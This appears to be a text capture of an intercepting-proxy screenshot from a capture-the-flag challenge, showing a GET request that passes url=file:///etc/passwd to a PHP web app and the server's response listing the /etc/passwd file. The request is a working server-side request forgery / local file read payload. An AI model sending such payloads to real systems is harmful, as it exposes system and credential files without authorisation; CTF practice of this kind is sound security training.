 Pretty Raw Hex \n
1 GET /?url=file:///etc/passwd HTTP/1.1
2 Host:
ede0f325-06f7-4953-8b18-2eae034c6b39.challenge.c
tf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 08:49:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 2095
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/no
login
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/s
bin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolog
in
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nolog
in
28 xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 postgres:x:70:70::/var/lib/postgresql:/bin/sh
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin